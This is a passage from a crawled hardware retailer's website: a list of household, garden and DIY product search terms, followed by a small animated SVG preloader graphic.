tank','door receiver','uv light','mold removal','coffee grinder','grout paint','cluster lights','picture frames','matt black paint','cedar balls','ball chain','m5 bolt','wood floor','pipe clips','bathroom storage','plastic storage boxes','cr2032 batteries','power sanders','hand wash','grub screws','brushes and mops','shower cleaner','aerator lawn','kitchen devils','castor wheel','wood floor cleaner','cotton wick','kitchen taps mixer','towel rails','weed off','elbow grease','air fryer liners','paint stripper for wood','tile trim','fire front','drill bit set','table mats','electric plugs','absodry refill','laminate floor','battery operated','panel moulding','unibond aero 360 refills','saw blades','bird feed','work wear','ball valve','black door handles','shower filter','cup hook','baking tray','gutter cleaners','housewares home','garden table','pull cord switch','clothes line prop','e14 candle','log storage','hot plate','garden decor','spanner set','mdf sheet','daffodil bulbs','stone cleaner','bin liners','oil table cloths','snow shovel','tea pots','leather dye','diatomaceous earth','bicycle pump','metal primer','brass plate','pad lock','lamp wick','isopropyl alcohol 500ml','drain rods','hex key','wasp nest','floor adhesive','hair dryer','dog repeller','jump leads','cockroach killer','mouse poison','dinner set','hole filler','blue canyon','orange paint','t profile','mineral oil','ant powder','latex gloves','ash vac','flood lights','fire grates 16','stanley blades','glue sticks','furniture bolt','suction hooks','hose pipe','wood preserver','door hooks','draft excluders door','space heater','silicone gun','runner mats','window box','scrub brush','silver paint','halogen bulb','brass chain','hose fittings','car wash','folding chair','humidity absorbers','child safety','spark guard','shower holder','vinyl wrap','heated throw','mop heads','glyphosate weed killer','tent pegs','universal paint','self tapping screws','3 step ladder','rustins wood dye','radiator brush','plate stands','string lights','insect spray','radiator covers','escutcheon brass','basin waste','distilled water','garment steamer','d rings','cool white bulbs','ceramic hob cleaner','combination padlocks','just in','ceramic hob scraper','lean to','vinyl floor','paint testers','roofing felt','iron on edging strip','seed potatoes','wall lights','coffee machines','ceiling lights','first aid','washing soda crystals','dado rail','lighter gas','night lights','paint roller set','eu to uk adaptor','de icer','door hinge','filling knife','m3 screws','door seals','corner brace','hand rail','dylon fabric hand dye','zinsser primer','toilet sign','lawn edger','cistern lever','white gloss','sink tap','wildflower seeds','owatrol oil','mail boxes','moisture meter','spray starch','floor protection','organic weed killer','damp trap','door chain','metal polish','garden arches','rodent plug in','christmas outdoor lights','cabinet lock','14 fire grate','hand brush','wall anchor','bug killer','terracotta pot','storage bags','reading light','camping light','garden bulbs','plastic pipe','curtain poles','m8 bolt','greenhouse clips','paint for wood','bath taps','spot lights','ash vacuum','coir door mat','smart bulb','mice trap','4 pin bulb','ronseal varnish','led lamp','pry bar','electric kettle','strimmers for gardening','garden mesh','hawk kite','sink unblocker','dish brush','lab coat','ratchet straps','self adhesive hooks','garden shredder','butane refill','hug rug mats','bathroom lock','lint remover','potting mix','sanding sealer','nasturtium seeds','herb seeds','shower sealing strip','caulking gun','milk frother','usb socket','lamp oil indoor','irrigation system','puncture repair kit','sliding door','plastic bins','pipe cutter','solid brass','lenehans hardware ireland','toaster electric','non slip mat','bobble remover','vinyl roll','post box lock','water tap','rustins plastic coating','cable tie','raised bed','cake tin','battery lamp','wall tiles','adhesive hooks','cash box','dust pan and brush','stick on hooks','tv bracket','hand trowel','dulux satinwood','rechargeable light','bicycle accessories','no junk mail','voltage tester','night latch','woodlice killer','plug socket','tv cable','bathroom shelf','heavy duty','gas can camping stove','clothes brush','insect trap','steel angle','click clack','magnetic tape','wood worm','fire side','rubber feet','damp paint','contact cleaner','water heater','screw cap','washable paint','solar fountain','wall hook','timber planed','led torch','baby skip','ammonia 500ml','toilet roll holders','pudding bowls','anti slip mat','mosquito net','hand trolley','can crusher','9v battery','exterior filler','measuring jug','t4 20w cool white bulb','laminate floor cleaner','checker plate','electrical wire','garden sieve','grab rail','flower pots garden','wall light','egg poacher','water features','decorators caulk','painters tape','plastic paint','floor brush','patio heater','plumbing fittings 1','personal alarm','leather care','white ceiling paint','saddle board','fire shovel','door plate','mesh wire','pie dish','lettuce seeds','fire accessories','3 core cable','head torch','oil lanterns','spray glue','bathroom tap','brown paint','led strip','packing tape','gallup weed killer','gas weed burner','brita water filter','basta 2 lever internal door locks','garden light','garden brush','jerry can','light bulbs b22','furniture leg','door strip','g9 led','candle holder','perspex glass','vacuum bag','hob scraper','cork adhesive','duracell batteries','wall brackets','rentokil mouse','cork tile','lr44 batteries','hydrogen peroxide 3%','u profile aluminium','russell hobbs','hug rug runner','brass hinge','louvre vent','artificial trees','pipe fittings','paint brushes set','dosco floor mat','carbon monoxide','hammerite direct to rust metal paint','oil radiator','grass strimmer','frog tape','hand blender','floor mats indoor','isopropanol alcohol','black screws','brass knobs','hard wax oil','stick on tiles','watering system','travel adaptor','slug repellent','18 fire grate','hack saws','air bed','zinsser all coat exterior satin','plywood boards','nitrile gloves','bike light','bottle opener','acetone 1 litre','loppers garden','telescopic pole','saw blade','carpet tape','decking stain','floor wax','stainless steel sheet','bolt cutter','fire fronts','towel ring','scratch cover','green blade','clothes line winder','bottle lights','eyelets and grommets','cutting disc','candle wicks','propane gas','brass fittings','concrete cleaner','lawn aerator','dog bed','3 pin plug','brush cutter','shoe dye','fridge bulbs','white spray paint','oil tablecloth','air fresheners','brass handles','ant bait','christmas oil cloth','doorbell push','screwdriver bits','fireside brush','pet hair','stock pot','toilet handle','t5 bulb','2 pin bulb','galvanised wire','glue remover','first aid kits','roller sleeve','floor brush and','washing up liquid','u bracket','galvanised bucket','pest control mouse','gas regulator','m6 bolt','jigsaw blades','hurricane lamps','silicone grease','usb cable','dimmable bulbs','heat shrink','outdoor furniture','sale items','rubber brush','safe box','connecting profile for panel','cat trap','pole saw','butt hinge','dosco brush','cordless screwdriver','metal plate','spin mop','knife set','fire rope','side table','rose clear','spindle door','clear coat','2 step ladder','stainless steel cleaner','green house glass','door insulation','ff group','counter top','grass shears','rat cage','bathroom mat','grab rails','soft close toilet seats','white pvc','upvc paint','christmas tablecloth','hdmi cable','hose tap connector','door bolts','kingavon lights','lint free cloths','washing up','flooring all','power cable','marble cleaner','meter box key','heat resistant','zero in moth','sash cord','planter pots','air mattress','infrared heater','electric fires','straps and buckle','spotlight bulb','sds drill','butane propane','bitumen paint','door closers','weighing scale','walking stick ferrule','plug in heaters','de vielle rechargeable hot water bottle','letters and numbers','oil cloths table','spider killer and repellent','fluorescent tubes','soap flakes','outdoor solar lights','primer paint wood','weather strip','liquid rubber','window clean','outdoor mirrors','foot pump','wire wool','kitchen handles','100 watt bulbs','air duster','picket fence','masonry nails','euro cylinder','septic tank treatment','garden spade','cat repellent for garden','citronella lamp oil','clear tape','housewares laundry products clothes','doorbell wireless','dustpan and brush set','plywood sheet','gate latch','indoor mats','brass lock','sun lounger','snow spray','command picture hanging strips','brabantia bin bags','shower hose and head','extension ladder','hoover bags miele','clip on light','garland christmas','dehumidifier bags','hurricane lamp','heat lamp','copper sheeting','cam lock','epsom salts','shower door sealing strip','greenhouse shelving','meat mincer','non slip mats','dehumidifier for home','ronseal wood stain','moisture trap','tool boxes','moss killer for tarmac','outdoor socket','fire poker','wood screw','christmas decoration','plate for ins','hot glue gun','cleaning accessories','gas torch','sweeping brushes','squeegee window cleaner','dirty water pump','rose feed','clear silicone','shelf stud','place mat','face mask','kettle steel','daylight bulb','cold frames','barrel bolt','jb weld','bike lights','white undercoat','baking tins','mice repeller','jubilee clips','bamboo cane','toilet roll spindle','log holder','sink drain','halls greenhouse','cover strip','weed killer sprayer','tap head','microwave cover','flush valve','shower rollers','key rings','bin storage','incandescent bulbs','flush button','scotchgard multi-purpose protector','bath paint','plastic box','adhesive tiles','leather punch','plug timer','panel pins','carving knife','door pull','polycarbonate sheets','rubber mats','pressure cooker gasket','cupboard handles','wood hardener','phone charger','shelf kit','ear defenders','sensor lights','hard hat','wheelie bin storage','glass scraper','painting accessories','drain pipe','ant traps','socket extension','insect bomb','warm white lights','fly paper','yard brushes','bar keepers','vice grips','jig saw','adhesive tape','bark mulch','table protector','plasterboard wall','colour for cem','plant supports','interior wall paint','suction hook','dryer balls','l bracket','grey grout','threaded rod','pvc paint','metal spray paint','outdoor bin','brass polish','septic tank','black tape','garden furniture covers','large plant pots','nearly natural','axe handle','garden room','outdoor plant pots','paint scrapers','shower rails','centre door knob','exitex draught','heater fan','furniture oil','fruit fly','insecto smoke bomb','self adhesive contact window','electric shower','fire companion set','roof ladder','cleaning brushes','moth repellent','leather repair','ant bait station','eye hook','trimmer line','hat and coat hook','leg tips','vitavia accessories','matt black','plate hanger','christmas candles','capel street','allen keys','double sided','recycling bin','natural cleaning products','door security','electric stoves','silicone spray','fox ultrasonic','cd player','gate locks','gas refill','kitchen mixer tap','portable gas heaters','sash window','rentokil moth killer','self adhesive film','door handles brass','brass cleaner','piano hinge','kick plate','dog food','wood sealer','corner bracket','vinyl tiles','picture wire','food cover','flat mop','garden kneeler and seat','fire grate 14','rawl plugs','surge protection','slug tape','gas cooker','ash carrier','slotted screws brass 5/8 x of','magnetic strip','brass door','bona wood cleaning','hasp and staple','borax substitute','g4 bulb','weedkiller safe','flex seal','mosquito killer','marble contact','polyfilla interior filler','glue stick','weeding tools','special offers','box cutter','bicycle lock','cctv signs','graffiti remover','batteries aaa','bathroom sealants','petrol can','fire front 16','barrel nut','wooden toilet seat','waterproof spray','graphite powder','outdoor wood paint','tap spindle','chrome paint','bistro set','rustins polyurethane satin varnish','fire screens','petrol strimmer','vileda mop','tap cartridge','percy doughty','door spring','sheet steel','dc fix on a roll','wet and forget','chafing fuel','opening timbers','radiator cabinet','glass cutter','front door','tree stand','paint trays','flea bomb','staple guns','convex mirror','cork tiles self adhesive','outdoor clock','3m tape','glazing strip','over door','cedar oil','storage bag','brass knob','grow light','vacuum cleaner bags','generator for use','compressed air spray','cooler bag','brass door handle','lavender seeds','bolt cutters','electric wire','ants killer','frosted glass','double bin','dosco mat','concrete sealer','wild flower seeds','artificial flowers','toilet flush button','u shaped profile','bird deterrent','christmas lights led'];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.lenehans.ie/static/version1769163127/frontend/Olegnax/a2_child/en_IE/Olegnax_Core/images/preloader-img.svg
body_size: -124
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 44 3">
	<defs><style type="text/css"><![CDATA[@keyframes athlete_preloader{0%{transform-origin:left;transform:scale(0,1)}70%{transform-origin:left;transform:scale(1,1)}70.01%{transform-origin:right;transform:scale(1,1)}100%{transform-origin:right;transform:scale(0,1)}}.apf{transform-origin:left;animation:1s infinite athlete_preloader}]]></style></defs><rect width="44" height="3" class="apf"/>
</svg>